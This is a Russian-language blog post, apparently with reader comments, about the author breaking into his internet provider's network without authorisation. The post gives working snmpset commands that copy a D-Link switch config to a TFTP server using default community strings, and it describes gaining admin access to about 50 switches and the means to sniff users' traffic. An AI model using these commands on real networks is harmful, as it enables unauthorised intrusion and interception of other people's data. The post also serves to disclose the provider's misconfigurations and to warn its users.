Предыстория

Буквально несколько месяцев назад домашний интернет стал работать, можно сказать - ужасно. Происходило это только по вечерам: как раз в то время, когда у провайдера отсутствовал специалист, который мог бы совершить выезд и разобраться с этой надоедливой проблемой. Письма и заявки, как ни странно, не давали никаких результатов. По словам провайдера специалист может приехать днем, ну а что мне днем, если не работает интернет именно в вечернее время. Вот так, дабы скоротать время в ожидании решения проблемы я и решил провести некоторые иследования с точки зрения безопасности в сети своего провайдера. Если интересно, что с этого получилось - добро пожаловать под кат.

PT0.1ENUM

Решил я начать сканирование с подсети 10.3X.X.0/24, т.к она несолько раз светилась при трасировке маршрута пакетов с локалки в глобальную сеть

Просканировав некоторое количество устройств я обнаружил несколько свитчей с открытым 80-тым портом. Вроде бы ничего особенного, но продолжив исследовать сеть, я нахожу еще пару коммутаторов с открытым 161 портом - SNMP, среди которых мне достается один с мисконфигом. Суть неправильной конфигурации в том, что на устройстве public и private community string не были удалены, что как раз и сыграло мне на руку, но немного позже.

PT1.1Gath

Получив доступ по SNMP к одному из свитчей было обнаружено, что это DGS-3620-28SC - гигабитный, управляемый, стекируемый коммутатор с 20-тью портами SFP, 4 комбо-портами 100/1000Base-T/SFP и 4 портами 10GBase-X SFP+. Используя private community принимаю решение слить себе бэкап конфига, что мне в последствии и удается с использованием snmpset.

snmpset -v2c -c $COMMUNITY $IP 1.3.6.1.4.1.171.12.1.2.18.1.1.3.3 a $TFTP_SERVER_IPP

snmpset -v2c -c $COMMUNITY $IP 1.3.6.1.4.1.171.12.1.2.18.1.1.5.3 s $FILE_NAME.cfg

snmpset -v2c -c $COMMUNITY $IP 1.3.6.1.4.1.171.12.1.2.18.1.1.7.3 s config.cfg

snmpset -v2c -c $COMMUNITY $IP 1.3.6.1.4.1.171.12.1.2.18.1.1.8.3 i 2



snmpset -v2c -c $COMMUNITY $IP 1.3.6.1.4.1.171.12.1.2.18.1.1.12.3 i 3Покопав немного конфиг, я нахожу пароль jот учетки admin vfrtgb45switch(заменен в целях безопасности провайдера), а так же community strings vfrtgb45switch и vfrtgb45switchrw соответсвтенно. Далее, пробежавшись по остальным свитчам, добавляем их для удобства в последнюю виндовую версию The Dude . После чего мы видим, что для последующих шагов нам действительно понадобится это - MNGT vlan 4002 с подсетью 172.2X.X.0/15.

Потратив очень много времени на поиски места, где конфиг разрешает из сети юзера попасть в mngt vlan - нашлось еще несколько мисконфигов в отдельных свитчах. Продолжив сканировать несколько сетей, я еще нашел свитч ARISTA-100G-CityPlace1 и его брата ARISTA-100GCityPlace2. В итоге, на данный момент у меня есть доступ к 50 L3 свитчам(до остальных в принципе он и не нужен), на которых спокойненько можно запустить TCPDUMP и слушать весь незашифрованный трафик всех наших прекрасных пользователей.

PT2.1 Разговор с провайдером

Спустя два месяца после получения первых доступов, я добрался до ядра сети, но не стал творить пакости(хотя мог просто отключить консоль на всех свитчах, сменить community string и пароль), а решил сделать все как надо. А именно: пообщаться с директором компании и объяснить ему, что мисконфиги это плохо и надо время от времени проводить аудиты. Но столкнулся с проблемой, ведь связи с директором, как оказалось, нет. Админ, которого мы нашли при помощи знакомых, откровенно сказал что это всё нае***ово и что его сеть взломать невозможно. В пятницу принимаю решение пойти в центральный офис, где мне сказали, что он у него прием только по вторникам. Выглядит так, как будто ему пофиг как и админу, но ладно, не буду торопить события. Написав эту статью, я подготовился и пошел к нему во вторник. В результате чего меня он не принял со словами, мол "позвоню завтра". Ну что-ж, окей. На следующий день мне в лс постучался админ, который конкретно своими словами дал понять, что ему насрать на то что происходит в его компании "Turon Telecom" и ему абсолютно пофигу на безопасность данных, которыми обмениваются их пользователи. Вот такие дела.

PT3.1 Для тех кто не смыслит в IT и будет читать это

Для обычного пользователя интернета данного провайдера, описанное в этом тексте может показаться не особо важным. Но, если изучить вопрос более подробно, то можно понять что в любой момент могут быть украдены Ваши логины и пароли при использовании служб, которые не шифруют данные при передаче. Например: запросы посредством HTTP, почтовые сообщения которые вы отправляете по SMTP и так далее. Так же, имея ваш IP адрес злоумышленник сможет персонализировать весь собранный трафик и видеть сайты которые вы посещали на основании DNS запросов. Это может сыграть злую шутку против вас, ведь пока уязвимости не устранены - кто то еще может получить доступ к этой сети и иметь возможность воспользоваться этими уязвимостями в своих темных целях. Так что, если провайдер не в состоянии обеспечить вашим данным должную безопасность - обеспечте ее сами. Ипользуйте альтернативы прикладным протоколам, которые будут шифровать весь передаваемый трафик и тем самым уменшат потециальный импакт, который могут нанести злоумышленники прослушивая ваш трафик.

PT4.1 Ожидание реакции

Сейчас дописал статью и нахожусь в ожидании реакции людей, которые ее прочтут или реакции самого провайдера. Спасибо за внимание.

rrrad

По моему, незашифрованными осталось несколько совсем гнилых сервисов, на https перевели даже то, чему шифрование особо не нужно. Даже некоторые возможности браузеров урезаны по умолчанию при работе по http.

anonymous Автор

ну мало ли хватит и обработки DNS

glowingsword

DNS over HTTPS и DNS over TLS? Не, не слышали? Очень удобная вещь, да. Хотя, что такого секретного в списке посещаемых 99% посетителей сайтов может увидеть провайдер? Прон? Так его смотрят все, включая монахов, обратят внимание на того, кто его не смотрит, а не того, кто смотрит. Что ещё такого есть в белой сети, что могло бы заинтересовать вашего провайдера? Сомневаюсь, что много такого найдётся у обычного потребителя.

Что касается SMTP… Ну не верю я, что в наше время, в 21-м веке кто-то ещё юзает Plain SMTP авторизацию для личных и корпоративных ящиков. Ну не настолько же глупы потребители… Да и почтовые клиента сейчас по умолчанию предлагают авторизацию с шифрованием, если сервер поддерживает такие варианты.

anonymous Автор

Речь не о самом провайдере, а о людях которые могут получить доступ к провайдерской сети и вот уже они могут явно использовать данные о пользователях, к тому же имея доступ к сети не маленьких по меркам Узбекистана размерам это место для получения доступа к большому кол-ву данных, DNS over HTTPS это тут пока редкость люди пока не особо это юзают, по пальцам одной руки могу пересчитать своих знакомых которые используют эту технологию

rionnagel

Пользователи не слышали. Для них просто либо работает, либо нет.